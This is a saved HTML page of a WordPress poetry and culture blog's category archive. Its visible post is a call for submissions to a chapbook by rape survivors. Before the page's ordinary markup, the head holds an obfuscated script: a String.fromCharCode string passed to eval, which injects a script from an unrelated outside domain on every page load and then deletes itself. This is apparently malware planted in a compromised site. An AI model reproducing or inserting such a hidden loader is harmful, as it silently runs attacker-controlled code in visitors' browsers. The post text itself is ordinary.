

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aomuse.org/category/culturalife/
body_size: 10682
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>culturalife Archives - The Literate Epoch</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://aomuse.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://aomuse.org/wp-content/themes/mog/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://aomuse.org/category/culturalife/" />
	<link rel="next" href="https://aomuse.org/category/culturalife/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="culturalife Archives - The Literate Epoch" />
	<meta property="og:url" content="https://aomuse.org/category/culturalife/" />
	<meta property="og:site_name" content="The Literate Epoch" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aomuse" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aomuse.org/category/culturalife/","url":"https://aomuse.org/category/culturalife/","name":"culturalife Archives - The Literate Epoch","isPartOf":{"@id":"https://aomuse.org/#website"},"breadcrumb":{"@id":"https://aomuse.org/category/culturalife/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://aomuse.org/category/culturalife/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aomuse.org/"},{"@type":"ListItem","position":2,"name":"culturalife"}]},{"@type":"WebSite","@id":"https://aomuse.org/#website","url":"https://aomuse.org/","name":"The Literate Epoch","description":"Where The Brightest Minds Have The Darkest Corners","publisher":{"@id":"https://aomuse.org/#/schema/person/ccebd2cf3c7011544d825fdb07751a07"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aomuse.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://aomuse.org/#/schema/person/ccebd2cf3c7011544d825fdb07751a07","name":"Michael Tekhen Strode","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aomuse.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f2acda3d90e99461ca6382329e355a7e?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/f2acda3d90e99461ca6382329e355a7e?s=96&r=g","caption":"Michael Tekhen Strode"},"logo":{"@id":"https://aomuse.org/#/schema/person/image/"},"description":"I write like time twists tornadoes about the frenzy of my thoughts for I will never stand still when there is still a breath that remains un-breathed in the unfettered passage of my lungs and the mystic motion of my open mouth.","sameAs":["http://www.aomuse.org","https://x.com/aomuse"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The Literate Epoch &raquo; Feed" href="https://aomuse.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Literate Epoch &raquo; Comments Feed" href="https://aomuse.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Literate Epoch &raquo; culturalife Category Feed" href="https://aomuse.org/category/culturalife/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/aomuse.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/aomuse.org\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/aomuse.org\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"f81d44661d571f0f8892359f63a3cea3"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='f81d44661d571f0f8892359f63a3cea3' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='The Literate Epoch' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='f81d44661d571f0f8892359f63a3cea3' />
<meta name='shareaholic:wp_version' content='9.7.13' />

<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aomuse.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aomuse.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aomuse.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aomuse.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='opensans-css' href='http://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='josefinslab-css' href='http://fonts.googleapis.com/css?family=Josefin+Slab%3A600&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://aomuse.org/wp-content/themes/mog/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mog-main-css' href='https://aomuse.org/wp-content/themes/mog/mog-main.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://aomuse.org/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='slimbox2-css' href='https://aomuse.org/wp-content/plugins/wp-slimbox2/css/slimbox2.css?ver=1.1' type='text/css' media='screen' />
<script type="text/javascript" src="https://aomuse.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aomuse.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aomuse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aomuse.org/wp-json/wp/v2/categories/138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aomuse.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<style type="text/css">
p.cc-block { clear: both; width: 90%; margin: 8px auto; padding: 4px; text-align: center; border: 1px solid #cccccc; color: #000000; background-color: #eef6e6; }
p.cc-block a:link, p.cc-block a:visited, p.cc-block a:hover, p.cc-block a:active { text-decoration: underline; color: #000000; border: none;}
.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

	<style>img#wpstats{display:none}</style>
		</head>

<body class="archive category category-culturalife category-138">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title">
				<a href="https://aomuse.org/" title="The Literate Epoch" rel="home">
										<div class="header-title">The Literate Epoch</div>
				</a>
			</h1>
			<h2 class="site-description">Where The Brightest Minds Have The Darkest Corners</h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menu</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>

			<div class="menu"><li class="page_item page-item-2"><a href="https://aomuse.org/about/">Whutchu&#8217; Talkin&#8217; Bout?</a></li>
</div>
		</nav><!-- .site-navigation .main-navigation -->
	</header><!-- #masthead .site-header -->

	<div id="main" class="site-main">

		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>culturalife</span>					</h1>
									</header><!-- .page-header -->

					<nav role="navigation" id="nav-above" class="site-navigation paging-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://aomuse.org/category/culturalife/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		
		
	
	</nav><!-- #nav-above -->
	
								
					
<article id="post-1401" class="post-1401 post type-post status-publish format-standard hentry category-culturalife tag-healing tag-sexual-assault tag-submissions tag-survivor tag-womyn">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/" title="Permalink to Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press" rel="bookmark">Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press</a></h1>

				<div class="entry-meta">
			<a href="https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/" title="8:51 am" rel="bookmark"><time class="entry-date" datetime="2012-02-16T08:51:36-06:00">February 16, 2012</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://aomuse.org/author/the-aomuse/" title="View all posts by Michael Tekhen Strode" rel="author">Michael Tekhen Strode</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press' data-link='https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/' data-app-id-name='category_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Call For Submissions: LOVE ~ Breathing After Rape from UnSilenced Woman Press' data-link='https://aomuse.org/call-for-submissions-love-breathing-after-rape-from-unsilenced-woman-press/' data-app-id-name='category_above_content'></div><p style="text-align: justify;">&#160;</p>
<h5 style="text-align: center;"><a href="/images/2012/02/UnSilenced-Woman-Press.jpg" title="UnSilenced Woman Press" rel="lightbox"><img fetchpriority="high" decoding="async" width="400" height="278" src="/images/2012/02/400/UnSilenced-Woman-Press.jpg" alt="UnSilenced Woman Press" /></a><br />
&#160;</h5>
<p style="text-align: justify;"><strong>LOVE ~ Breathing After Rape.<br />
</strong><em>To love, heal, and thrive beyond survival</em></p>
<p style="text-align: justify;">Edited by Sandria Washington &amp; veronica precious bohanan<br />
Published by UnSilenced Woman Press<br />
Co-sponsored by Rape Victim Advocates</p>
<p style="text-align: justify;">&#8220;LOVE ~ Breathing After Rape&#8221; is a chapbook that addresses life after  rape.&#160; This project is meant to highlight stories by survivors that have  transcended being violated by actively choosing to love, heal and  thrive.&#160; We are seeking survival accounts of the following:</p>
<p style="text-align: justify;">How you grew to love yourself and others<br />
How you became sex-positive and a healthy sexual being<br />
How do you speak out against rape<br />
